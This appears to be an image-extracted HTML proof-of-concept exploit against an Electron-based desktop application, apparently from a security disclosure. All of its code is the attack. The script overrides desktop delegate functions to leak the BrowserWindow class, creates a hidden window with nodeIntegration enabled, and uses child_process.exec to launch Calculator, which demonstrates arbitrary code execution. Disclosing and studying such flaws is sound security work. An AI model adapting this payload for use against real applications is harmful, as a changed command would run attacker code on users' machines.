 1 <html>
2 <body>
3 <script>
4 // overwrite functions to get a BrowserWindow object:
5 window.desktop.delegate = {}
6 window.desktop.delegate.canOpenURLInWindow = () => true
7 window.desktop.window = {}
8 window.desktop.window.open = () => 1
9 bw = window.open('about:blank') // leak BrowserWindow class
10 // let's make our own with nodeIntegration:
11 nbw = new bw.constructor({show: false, webPreferences: {nodeIntegration: true}})
12 nbw.loadURL('about:blank') // need to load some URL for interaction
13 nbw.webContents.executeJavaScript('this.require("child_process").exec("open /Applications/Calculator.app")')
14 </script>
15 </body>
16 </html>